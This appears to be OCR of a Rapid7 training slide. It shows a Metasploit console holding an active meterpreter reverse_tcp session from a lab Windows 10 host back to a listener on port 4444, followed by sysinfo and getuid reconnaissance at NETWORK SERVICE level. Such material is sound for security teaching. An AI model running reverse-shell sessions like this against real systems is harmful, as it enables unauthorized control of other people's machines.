 msf6 payload(windows/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
1         meterpreter x86/windows  NT AUTHORITY\NETWORK SERVICE @ WIN10DEV  192.168.159.128:4444 -
> 192.168.159.129:60096 (192.168.159.129)
msf6 payload(windows/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN10DEV
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >
30 RAPID7